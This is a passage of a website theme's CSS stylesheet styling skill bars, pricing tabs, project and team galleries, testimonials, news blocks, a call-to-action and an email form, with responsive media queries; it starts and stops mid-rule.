	padding:0px 0px 100px;
}

.strike-section .content-column{
	position:relative;
	margin-bottom:30px;
}

.strike-section .content-column .inner-column{
	position:relative;
	padding-right:40px;
}

/* Skills Section */

.skills-two .skill-item{
	position:relative;
	margin-bottom:25px;
}

.skills-two .skill-item:last-child{
	margin-bottom:0px;
}

.skills-two .skill-item .skill-bar{
	position:relative;
	width:100%;
	height:12px;
	border-radius:50px;
	overflow:hidden;
}

.skills-two .skill-item .skill-bar .bar-inner{
	position:relative;
	width:100%;
	height:12px;
	background-color:#ebfafb;
}

.skills-two .skill-item .skill-bar .bar-inner .bar{
	position:absolute;
	left:0px;
	top:0px;
	height:12px;
	width:0px;
	overflow:hidden;
	border-radius:50px;
	-webkit-transition:all 2000ms ease;
	-ms-transition:all 2000ms ease;
	-o-transition:all 2000ms ease;
	-moz-transition:all 2000ms ease;
	transition:all 2000ms ease;
	background: #EC145C;
	background: -webkit-linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
	background: -moz-linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
	background: linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
}

.skills-two .skill-item .skill-bar .bar-inner .bar:before{
	position:absolute;
	content:'';
	right:0px;
	top:-5px;
	width:14px;
	height:14px;
	opacity:0;
	border:1px solid #000000;
	background-color:#ffffff;
}

.skills-two .skill-item .skill-header{
	position:relative;
	margin-bottom:12px;
}

.skills-two .skill-item .skill-header .skill-title{
	float:left;
	color:#382c4d;
	font-size:18px;
	font-weight:500;
	line-height:1.4em;
	text-transform:capitalize;
	font-family: 'Oswald', sans-serif;
}

.skills-two .skill-item .skill-header .skill-percentage{
	position:relative;
	float:right;
	color:#382c4d;
	font-size:15px;
	font-weight:700;
	line-height:1.4em;
	text-transform:uppercase;
}

.strike-section .content-column .phone-box{
	position:relative;
	padding-top:40px;
	margin-top:60px;
	border-top:1px solid #dddddd;
}

.strike-section .content-column .phone-box .box-inner{
	position:relative;
	padding-left:95px;
	padding-top:8px;
}

.strike-section .content-column .phone-box i{
	display:block;
	color:#9600f9;
	font-weight:400;
	font-style:normal;
	text-transform:capitalize;
    background: linear-gradient(to right, #9600f9 0%, #f6009b 50%, #ffb05c 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
	font-family: 'Oswald', sans-serif;
}

.strike-section .content-column .phone-box strong{
	display:block;
	color:#382c4d;
	font-size:25px;
	font-weight:700;
	margin-top:2px;
	background-image:none;
	-webkit-background-clip: inherit;
	-webkit-text-fill-color: inherit;
	font-family: 'Oswald', sans-serif;
}

.strike-section .content-column .phone-box .icon{
	position:absolute;
	left:0px;
	top:0px;
	width:75px;
	height:75px;
	line-height:70px;
	text-align:center;
	border-radius:50px;
	background-color:#f4f4f4;
}

.strike-section .content-column .phone-box .icon i{
	color:#9100fe;
	font-size:34px;
	padding-top:5px;
	background-image: linear-gradient(to left, #9100fe 0%, #ed00a5 50%, #ff8f5c 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.strike-section .tab-column{
	position:relative;
	margin-bottom:30px;
}

.strike-section .tab-column .inner-column{
	position:relative;
	padding-left:70px;
}

.strike-section .tab-column .image{
	position:relative;
	overflow:hidden;
	border-radius:250px 0px 0px 250px;
}

.strike-section .tab-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.strike-section .tab-column .image:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	opacity:0.37;
	z-index:1;
	background-color:#141f2b;
}

/*** 

====================================================================
	Strike Tabs Style
====================================================================

***/

.strike-tabs{
	position:absolute;
	right:30px;
	top:30px;
	left:0px;
	z-index:1;
}

.strike-tabs .tab-btns{
	position:absolute;
	right:0px;
	width:180px;
	text-align:right;
}

.strike-tabs .tab-btns .tab-btn{
	position:relative;
	font-size:16px;
	color:#382c4d;
	font-weight:600;
	line-height:24px;
	cursor:pointer;
	margin-bottom:10px;
	display:inline-block;
	padding:15px 20px 15px 40px;
	background-color:#ffffff;
	transition:all 500ms ease;
	text-transform:uppercase;
	border-radius:50px 0px 0px 50px;
	font-family: 'Oswald', sans-serif;
}

.strike-tabs .tab-btns .tab-btn:before{
	position:absolute;
	content: "\f16d";
	left:20px;
	top:15px;
	opacity:0;
	font-family: "flaticon-V9";
}

.strike-tabs .tab-btns .tab-btn:hover::before,
.strike-tabs .tab-btns .tab-btn.active-btn::before{
	opacity:1;
}

.strike-tabs .tab-btns .tab-btn:hover,
.strike-tabs .tab-btns .tab-btn.active-btn{
	color:#ffffff;
	padding-left:60px;
	background: #EC145C;
	background: -webkit-linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
	background: -moz-linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
	background: linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
}

.strike-tabs .tabs-content{
	position:absolute;
	left:0px;
}

.strike-tabs .tabs-content .tab{
	position:relative;
	display:none;
	transform:rotateY(90deg);
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.strike-tabs .tabs-content .tab.active-tab{
	display:block;
	transform:rotateY(0deg);
}

.price-block-two{
	position:relative;
	width:350px;
	margin-bottom:30px;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.price-block-two .inner-box{
	position:relative;
	padding:40px 35px 35px;
	background-color:#ffffff;
	border-radius:50px 20px 20px 50px;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}

.price-block-two .inner-box .title{
	position:relative;
	padding:12px 35px;
	color:#382c4d;
	font-weight:500;
	font-size:24px;
	z-index:1;
	text-transform:uppercase;
	font-family: 'Oswald', sans-serif;
}

.price-block-two .inner-box .title:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:-35px;
	bottom:0px;
	z-index:-1;
	border-radius:50px 0px 0px 50px;
	background-color:#f7f7f7;
}

.price-block-two .inner-box .price{
	position:relative;
	color:#382c4d;
	font-size:66px;
	font-weight:700;
	line-height:1em;
	margin-top:25px;
	text-align:center;
	padding-bottom:10px;
	margin-bottom:35px;
	border-bottom:1px solid #ededed;
	font-family: 'Oswald', sans-serif;
}

.price-block-two .inner-box .price span{
	position:relative;
	display:block;
	color:#382c4d;
	font-size:18px;
	font-weight:400;
	font-family: 'Roboto', sans-serif;
}

.price-block-two .inner-box .price-list{
	position:relative;
}

.price-block-two .inner-box .price-list li{
	position:relative;
	margin-bottom:15px;
	color:#382c4d;
	font-size:19px;
	font-weight:400;
	padding-left:32px;
	font-family: 'Roboto', sans-serif;
}

.price-block-two .inner-box .price-list li:before{
	position:absolute;
	content: "\f16d";
	left:0px;
	top:4px;
	font-size:18px;
	line-height:1em;
	
	color:#9100fe;
	line-height:1em;
	font-family: "Flaticon-V9";
	background-image: linear-gradient(to left, #9100fe 0%, #ed00a5 50%, #ff8f5c 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.price-block-two .inner-box .price-list li:last-child{
	margin-bottom:0px;
}

.price-block-two .inner-box .button-box{
	position:relative;
	margin-top:50px;
}

.price-block-two .inner-box .button-box .theme-btn{
	position:relative;
	width:100%;
}


/*** 

====================================================================
	Project Section
====================================================================

***/

.project-section{
	position:relative;
	overflow:hidden;
}

.project-section .owl-dots{
	display:none;
}

.project-section .owl-nav{
	position:absolute;
	right:-240px;
	top:-100px;
	text-align:right;
}

.project-section .owl-nav .owl-prev,
.project-section .owl-nav .owl-next{
	position: relative;
    width: 70px;
    height: 70px;
    color: #242323;
    line-height: 66px;
    font-size: 22px;
    margin-left: 15px;
    border-radius: 50px;
    background-color: #f4f4f4;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    text-align: center;
}

.project-section .owl-nav .owl-prev:hover,
.project-section .owl-nav .owl-next:hover{
	color:#ffffff;
	background-color:#ff975e;
}

.project-section .inner-container{
	position:relative;
	padding:100px 0px 110px;
}

.project-section .pattern-layer-one{
	position:absolute;
	right:160px;
	top:0px;
	width:180%;
	bottom:0px;
	overflow:hidden;
	border-radius:0px 350px 350px 0px;
}

.project-section .pattern-layer-one:before{
	position:absolute;
	content:'';
	right:0px;
	top:0px;
	left:0px;
	bottom:0px;
	opacity:0.88;
	background-color:#242323;
}

.project-section .owl-carousel .owl-stage-outer{
	overflow:visible;
}

.project-section .gallery-carousel{
	max-width: 680px;
    margin: 0 auto;
}

.project-section .owl-carousel .owl-item.center .gallery-block-two .inner-box .color-layer{
	transform:scale(1,1);
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}

.project-section .owl-carousel .owl-item.center .gallery-block-two .inner-box .image .gradient-layer{
	bottom:0px;
}

.project-section .owl-carousel .owl-item.center .gallery-block-two .inner-box .content{
	bottom:40px;
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}

.gallery-block-two{
	position:relative;
}

.gallery-block-two .inner-box{
	position:relative;
}

.gallery-block-two .inner-box .color-layer{
	position:absolute;
	left:0px;
	top:-8px;
	right:0px;
	bottom:-8px;
	border-radius:6px;
	background: #EC145C;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
	transform:scale(1,0.8);
	background: -webkit-linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
	background: -moz-linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
	background: linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
}

.gallery-block-two .inner-box:hover .color-layer{
	transform:scale(1,1);
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}

.gallery-block-two .inner-box .image{
	position:relative;
	overflow:hidden;
	border-radius:8px;
}

.gallery-block-two .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.gallery-block-two .inner-box .image .gradient-layer{
	position:absolute;
	left:0px;
	bottom:-50%;
	right:0px;
	height:40%;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0) 0%, #000000 100%);
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, #000000 100%);
	background-image: -o-linear-gradient(top, rgba(255,255,255,0) 0%, #0000000 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(255,255,255,0)), color-stop(100, #000000));
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #000000 100%);
	background-image: linear-gradient(to bottom, rgba(255,255,255,0) 0%, #000000 100%);
}

.gallery-block-two .inner-box:hover .image .gradient-layer{
	bottom:0px;
}

.gallery-block-two .inner-box .content{
	position:absolute;
	left:50px;
	bottom:-180px;
	right:50px;
	transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -webkit-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
}

.gallery-block-two .inner-box:hover .content{
	bottom:40px;
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}

.gallery-block-two .inner-box .content .title{
	position:relative;
	color:#9600f9;
	font-weight:600;
	display:inline-block;
	letter-spacing:1px;
	text-transform:uppercase;
    background: linear-gradient(to right, #9600f9 0%, #f6009b 50%, #ffb05c 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.gallery-block-two .inner-box .content h3{
	margin-top:8px;
	font-weight:600;
	font-family: 'Oswald', sans-serif;
}

.gallery-block-two .inner-box .content h3 a{
	position:relative;
	color:#ffffff;
	transition:all 500ms ease;
}

.gallery-block-two .inner-box .content h3 a:hover{
	color:#ff965e;
}

.gallery-block-two .inner-box .content .arrow{
	position:absolute;
	right:0px;
	bottom:0px;
	font-size:30px;
	line-height:1em;
	color:#ffffff;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.gallery-block-two .inner-box .content .arrow:hover{
	color:#ff965e;
}


/*** 

====================================================================
	Team Section Two
====================================================================

***/

.team-section-two{
	position:relative;
	padding:110px 0px 70px;
}

.team-block-two{
	position:relative;
	margin-bottom:30px;
}

.team-block-two .inner-box{
	position:relative;
}

.team-block-two .inner-box .image{
	position:relative;
	border-radius:15px;
	overflow:hidden;
	background-color:#382c4d;
}

.team-block-two .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.team-block-two .inner-box:hover .image img{
	opacity:0.60;
	transform:scale(1.05,1.05);
}

.team-block-two .inner-box .image .social-outer{
	position:absolute;
	left:0px;
	bottom:-7px;
	right:0px;
	text-align:center;
}

.team-block-two .inner-box .image .social-outer .social-box{
	position:relative;
	display:inline-block;
	background: #EC145C;
	border-radius:20px 20px 0px 0px;
	background: -webkit-linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
	background: -moz-linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
	background: linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
}

.team-block-two .inner-box .image .social-outer .social-box li{
	position:relative;
	float:left;
	border-right:1px solid rgba(255,255,255,0.10);
}

.team-block-two .inner-box .image .social-outer .social-box li a{
	position:relative;
	width:55px;
	height:50px;
	font-size:16px;
	color:#ffffff;
	text-align:center;
	line-height:50px;
}

.team-block-two .inner-box .image .social-outer .social-box li:last-child{
	border-right:0px;
}

.team-block-two .inner-box .lower-content{
	position:relative;
	text-align:center;
	padding:25px 0px 0px;
}

.team-block-two .inner-box .lower-content h4{
	font-family: 'Oswald', sans-serif;
}

.team-block-two .inner-box .lower-content h4 a{
	color:#382c4d;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.team-block-two .inner-box .lower-content h4 a:hover{
	color:#ff945f;
}

.team-block-two .inner-box .lower-content .designation{
	position:relative;
	margin-top:8px;
	color:#9600f9;
	text-transform:capitalize;
    background: linear-gradient(to right, #9600f9 0%, #f6009b 50%, #ffb05c 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

/*** 

====================================================================
	Consulting Section
====================================================================

***/

.consulting-section{
	position:relative;
}

.consulting-section .inner-container{
	position:relative;
	padding:100px 0px 70px;
	border-radius:300px 0px 0px 300px;
}

.consulting-section .pattern-layer-one{
	position:absolute;
	left:200px;
	top:0px;
	bottom:0px;
	width:150%;
	overflow:hidden;
	border-radius:400px 0px 0px 400px;
	background-position:left center;
	background-repeat:no-repeat;
}

.consulting-section .image-column{
	position:relative;
	margin-bottom:30px;
}

.consulting-section .image-column .inner-column{
	position:relative;
	padding-right:30px;
	padding-bottom:65px;
}

.consulting-section .image-column .image{
	position:relative;
	overflow:hidden;
	border-radius:20px;
}

.consulting-section .image-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.consulting-section .image-column .graph-image{
	position:absolute !important;
	left:auto  !important;
	top:auto !important;
	right:0px !important;
	bottom:0px !important;
}

.consulting-section .content-column{
	position:relative;
	margin-bottom:30px;
}

.consulting-section .content-column .inner-column{
	position:relative;
	padding-left:30px;
}

.consulting-section .content-column .consult-list{
	position:relative;
}

.consulting-section .content-column .consult-list li{
	position:relative;
	color:#2b3132;
	font-size:21px;
	font-weight:500;
	z-index:1;
	margin-bottom:22px;
	padding:34px 15px 34px 80px;
	font-family: 'Oswald', sans-serif;
}

.consulting-section .content-column .consult-list li span{
	position:absolute;
	left:0px;
	top:22px;
	width:60px;
	height:60px;
	color:#ffffff;
	font-size:18px;
	line-height:60px;
	text-align:center;
	border-radius:50px;
	background: #EC145C;
	background: -webkit-linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
	background: -moz-linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
	background: linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
}

.consulting-section .content-column .consult-list li:before{
	position:absolute;
	content:'';
	left:30px;
	top:0px;
	right:0px;
	bottom:0px;
	z-index:-1;
	overflow:hidden;
	border-radius:5px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}

/*** 

====================================================================
	Testimonial Section
====================================================================

***/

.testimonial-section{
	position:relative;
	padding:100px 0px 70px;
}

.testimonial-block-one{
	position:relative;
	margin-bottom:30px;
}

.testimonial-block-one .inner-box{
	position:relative;
	text-align:center;
}

.testimonial-block-one .inner-box .quote-icon{
	position:relative;
	color:#e2b13c;
	font-size:28px;
	margin-bottom:40px;
}

.testimonial-block-one .inner-box .text{
	position:relative;
	color:#2b3132;
	font-size:30px;
	line-height:1.5em;
	font-weight:400;
	max-width:800px;
	margin:0 auto;
	margin-bottom:50px;
	margin-top:30px;
	font-family: 'Oswald', sans-serif;
}

.testimonial-block-one .inner-box .rating{
	position:relative;
	color:#f18f20;
	font-size:16px;
	letter-spacing:2px;
}

.testimonial-block-one .inner-box .author-name{
	position: relative;
	width:100%;
	text-align:center;
	line-height:1em;
	font-size:14px;
	font-weight:400;
	letter-spacing:1px;
	color:#737879;
	margin-top:40px;
	text-transform:uppercase;
	font-family: 'Oswald', sans-serif;
}

.testimonial-block-one .inner-box .author-name span{
	position: relative;
	color:#9600f9;
	font-size:20px;
	text-transform:capitalize;
    background: linear-gradient(to right, #9600f9 0%, #f6009b 50%, #ffb05c 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.testimonial-section .client-thumb-outer{
	position:relative;
	max-width:320px;
	margin:0 auto;
	overflow:hidden;
	padding-bottom:35px;
}

.testimonial-section .client-thumb-outer .thumb-item .quote-icon{
	position:absolute;
	left:50%;
	bottom:-25px;
	color:#ffffff;
	width:44px;
	height:44px;
	font-size:14px;
	z-index:999;
	opacity:0;
	margin-left:-22px;
	line-height:44px;
	border-radius:50%;
	background: #EC145C;
	background: -webkit-linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
	background: -moz-linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
	background: linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
}

.testimonial-section .client-thumb-outer .owl-item.active .thumb-item .quote-icon{
	opacity:1;
}

.testimonial-section .client-thumb-outer .owl-item.active .thumb-item .thumb-box{
	z-index:999;
}

.testimonial-section .client-thumb-outer .client-thumbs-carousel{
	position: relative;
    max-width: 90px;
    margin: 0 auto;
	text-align:center;
}

.testimonial-section .client-thumb-outer .client-thumbs-carousel .owl-stage-outer{
	overflow:visible;
}

.testimonial-section .client-thumb-outer .thumb-item .thumb-box{
	position:relative;
	width:90px;
	height:90px;
	cursor:pointer;
	border-radius:50%;
	margin: 0 auto;
	overflow:hidden;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.testimonial-section .client-thumb-outer .owl-item{
	z-index:0;	
}

.testimonial-section .client-thumb-outer .owl-item.active .thumb-box{
	padding:4px;
}

.testimonial-section .client-thumb-outer .owl-item.active{
	z-index:10;	
}

.testimonial-section .client-thumb-outer .thumb-item .thumb-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	z-index:-1;
	border-radius:50%;
	background: #EC145C;
	background: -webkit-linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
	background: -moz-linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
	background: linear-gradient(to right, #EC145C 0%, #6f45e1 100%);
}

.testimonial-section .client-thumb-outer .owl-item.active .thumb-box:before{
	opacity:1;
}

.testimonial-section .client-thumb-outer .client-thumbs-carousel .thumb-item img{
	overflow:hidden;
	width:100%;
	height:100%;
	display:block;
	border-radius:50%;
}

.testimonial-section .owl-item.active .thumb-content{
	opacity:1;
}

.testimonial-section .owl-nav{
    position: absolute;
    left: 50%;
    top: -90px;
    width: 100%;
    max-width: 710px;
    margin-left: -355px;
}

.testimonial-section .owl-nav .owl-prev,
.testimonial-section .owl-nav .owl-next{
	position:absolute;
	display:inline-block;
	color:#000000;
	font-size:30px;
	background:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.testimonial-section .owl-nav .owl-prev{
	left:0px;
}

.testimonial-section .owl-nav .owl-next{
	right:0px;
}

.testimonial-section .owl-dots{
	display:none;
}

/*** 

====================================================================
	News Section
====================================================================

***/

.news-section-three{
	position:relative;
}

.news-section-three .inner-container{
	position:relative;
	padding:100px 0px 70px;
	border-top:1px solid #eaeaea;
}

.news-section-three .sec-title-three{
	margin-bottom:80px;
}

.news-block-three{
	position:relative;
	margin-bottom:30px;
}

.news-block-three .inner-box{
	position:relative;
}

.news-block-three .inner-box .image{
	position:relative;
	border-radius:6px;
	overflow:hidden;
	background-color:#8000db;
}

.news-block-three .inner-box .post-date{
	position:absolute;
	left:25px;
	top:-30px;
	width:70px;
	height:64px;
	z-index:1;
	color:#ffffff;
	overflow:hidden;
	font-size:18px;
	text-align:center;
	border-radius:8px;
	font-weight:600;
	background: #7E00DC;
	padding-top:5px;
	text-transform:uppercase;
	font-family: 'Oswald', sans-serif;
	background: -webkit-linear-gradient(to right, #7E00DC 0%, #ff8e61 100%);
	background: -moz-linear-gradient(to right, #7E00DC 0%, #ff8e61 100%);
	background: linear-gradient(to right, #7E00DC 0%, #ff8e61 100%);
}

.news-block-three .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
	transition: all 600ms ease;
    -webkit-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
}

.news-block-three .inner-box:hover .image img{
	opacity:0.80;
	transform:scale(1.07,1.07);
}

.news-block-three .inner-box .lower-content{
	position:relative;
	padding:28px 20px 0px;
}

.news-block-three .inner-box h4{
	font-weight:600;
	font-family: 'Oswald', sans-serif;
}

.news-block-three .inner-box h4 a{
	color:#382c4d;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.news-block-three .inner-box h4 a:hover{
	color:#005ef9;
}

.news-block-three .inner-box .text{
	position:relative;
	margin-top:20px;
	color:#5f5f5f;
	font-size:16px;
	line-height:1.7em;
}



/*** 

====================================================================
	CTA Section
====================================================================

***/

.cta-section{
	position:relative;
	padding:75px 0px;
	background-attachment:fixed;
	background-size:cover;
}

.cta-section .inner-container{
	position:relative;
	min-height:173px;
	padding-left:315px;
}

.cta-section .inner-container .image{
	position:absolute;
	left:0px;
	top:0px;
	width:269px;
	height:173px;
	overflow:hidden;
	border-radius:10px;
}

.cta-section .inner-container .title{
	position:relative;
	color:#ffffff;
	font-weight:500;
	font-size:18px;
	letter-spacing:1px;
	text-transform:uppercase;
	font-family: 'Oswald', sans-serif;
}

.cta-section .inner-container h3{
	color:#ffffff;
	font-weight:600;
	font-size:45px;
	margin-top:15px;
	letter-spacing:1px;
	text-transform:capitalize;
	font-family: 'Oswald', sans-serif;
}

.cta-section .inner-container .button-box{
	position:absolute;
	right:0px;
	top:45px;
}

.cta-section .inner-container .button-box .appointment-btn{
	position:relative;
	color:#2b3132;
	font-weight:600;
	padding:20px 40px;
	border-radius:50px;
	display:inline-block;
	background-color:#ffffff;
	text-transform:uppercase;
	font-family: 'Oswald', sans-serif;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.cta-section .inner-container .button-box .appointment-btn i{
	position:relative;
	margin-left:10px;
}

.cta-section .inner-container .button-box .appointment-btn:hover{
	color:#ffffff;
	background-color:#8600d8;
}
.upper-box-shadr:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	height:1px;
	width:100%;
	background:#e900a2;
	background:-webkit-linear-gradient(left,rgba(0,0,0,0),#e900a2,rgba(0,0,0,0));
	background:-moz-linear-gradient(left,rgba(0,0,0,0),#e900a2,rgba(0,0,0,0));
	background:-ms-linear-gradient(left,rgba(0,0,0,0),#e900a2,rgba(0,0,0,0));
	background:-o-linear-gradient(left,rgba(0,0,0,0),#e900a2,rgba(0,0,0,0));
}

/* Email Form */

.email-form{
	position:relative;
}

.email-form .form-group{
	position:relative;
	margin:0px;
	width:100%;
	padding-right:40px;
}

.email-form .form-group input[type="text"],
.email-form .form-group input[type="email"]{
	position:relative;
	line-height:43px;
	display:block;
	font-size:14px;
	height:60px;
	width:100%;
	z-index:1;
	color:#000000;
	box-shadow:inherit;
	border-radius:50px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background-color:#ffffff;
	padding:10px 15px 10px 30px;
	border: none;
}

.email-form .form-group input::placeholder,
.email-form .form-group textarea::placeholder{
	color:#737879;
}


.email-form .form-group .submit-btn{
	position:absolute;
	right:0px;
	top:0px;
	width:70px;
	height:60px;
	display:block;
	font-weight:700;
	font-size:15px;
	color:#ffffff;
	line-height:60px;
	text-align:right;
	padding-right:18px;
	border-radius:0px 50px 50px 0px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background: #8000DB;
	background: -webkit-linear-gradient(to right, #8000DB 0%, #ff0b8d 100%);
	background: -moz-linear-gradient(to right, #8000DB 0%, #ff0b8d 100%);
	background: linear-gradient(to right, #8000DB 0%, #ff0b8d 100%);
	border: none;
}

.email-form .form-group .submit-btn:hover{
	background-color:#111111;
}

/* HTML-5 Template */

@media only screen and (max-width: 1540px){
	
	.main-footer.style-two .widgets-section,
	.main-footer.style-two .footer-bottom .inner-container{
		margin-left:0px;
	}
	
}

@media only screen and (max-width: 1340px){

	.page-wrapper{
		overflow:hidden;	
	}
	
}

@media only screen and (max-width: 1140px){
	
	.main-header .outer-box .search-box-btn{
		margin-right:25px;
	}
	
	.main-menu .navigation > li{
		margin-right:20px;
	}
	
	
	.team-block .inner-box .content{
		padding-top:30px;
	}
	
	.news-block .inner-box{
		padding:50px 35px;
	}
	
	.default-section .form-column .inner-column{
		padding-left:30px;
		padding-right:30px;
	}
	
	.project-section .owl-nav{
		display:none;
	}
	
}

@media only screen and (min-width: 768px){
	
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
	
}

@media only screen and (max-width: 1023px){
	
	.main-menu{
		display:none;
	}
	
	.nav-outer .mobile-nav-toggler{
		display: block;
		margin: 0;
		padding: 5px 0px;
		margin-left: 20px;
	}
	
	#navbarSupportedContent{
		display:block;
	}
	
	.mCSB_inside > .mCSB_container{
		margin-right:0px;
	}
	
	.main-header .outer-box{
		float:left;
	}
	
	.sticky-header .mobile-nav-toggler{
		display:block;
		margin-left:20px;
	}
	
	
	.main-header .nav-outer .mobile-nav-toggler{
		display:block;
	}
	
	.fullwidth-section .left-column{
		width:100%;
	}
	
	.fullwidth-section .left-column .content{
		max-width:100%;
	}
	
	.fullwidth-section .right-column{
		width:100%;
	}
	
	.fullwidth-section .right-column .content{
		max-width:100%;
	}
	
	.fullwidth-section .left-column h2 br,
	.fullwidth-section .right-column h2 br{
		display:none;
	}
	
	.newsletter-section .image-column .image{
		margin-top:0px;
		text-align:center;
	}
	
	.default-section .accordion-column .inner-column{
		padding:0px;
	}
	
	.default-section .form-column .inner-column{
		margin-left:0px;
	}
	
}

@media only screen and (max-width: 767px){
	
	.main-header{
		position:relative;
	}
	
	
	.main-header .outer-box{
		display:none;
	}
	
	.main-header .inner-container{
		border:0px;
	}
	
	.about-section .content-column .inner-column{
		padding:30px 35px;
	}
	
	.newsletter-section .inner-container{
		padding:0px 30px;
	}
	
	.main-footer .footer-bottom .copyright-column .copyright{
		text-align:center;
		margin-bottom:10px;
	}
	
	.main-footer .footer-bottom .nav-column{
		text-align:center;
	}
	
}

@media only screen and (max-width: 599px){
	.main-slider .title{
		letter-spacing:0px;
	}
	
	.sec-title .text br,
	.main-slider .text br{
		display:none;
	}
	
	.team-block .inner-box{
		padding-left:0px;
	}
	
	.team-block .inner-box .image{
		position:relative;
		width:100%;
	}
	
	.news-block .inner-box{
		padding:30px 30px;
	}
	
}

@media only screen and (max-width: 479px) {
	
	.main-slider .title{
		line-height:1.4em;
		text-transform:capitalize;
	}
	
	.main-slider h1{
		font-size:20px;
	}
	
	.main-slider .text{
		font-size:13px;
	}
	
	.about-section .content-column .inner-column{
		padding:20px 20px;
	}
	
	.newsletter-section .pattern-layer-two,
	.newsletter-section .image-column .image img{
		width:100%;
	}
	
	.gallery-block .inner-box .content{
		left:15px;
		bottom:15px;
	}
	
}










@media only screen and (max-width: 1140px){

	.business-header-style .nav-outer{
		padding-left:0px;
		float:right;
	}
	
	.business-header-style .outer-box{
		position:relative;
		float:right;
		display:none;
	}
	
	.business-header-style .outer-box .login-box{
